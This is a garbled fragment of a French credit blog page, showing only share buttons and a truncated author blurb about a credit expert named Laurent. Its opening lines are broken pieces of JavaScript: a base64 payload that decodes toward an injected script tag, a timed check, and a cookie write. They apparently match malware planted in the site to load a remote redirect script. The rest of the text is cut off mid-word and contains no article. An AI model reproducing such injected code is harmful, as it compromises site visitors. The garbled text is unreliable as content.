
U3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs= »,no
0===time){var time=Math.floor(Date.now(
path=/; expires= »+date.toGMTString(),docu
Partager l'article
Facebook
Linkedin
Twitter / X
Whats
À propos de l'auteur
Laurent
Expert en crédit, détenteur 
le monde du crédit, en optim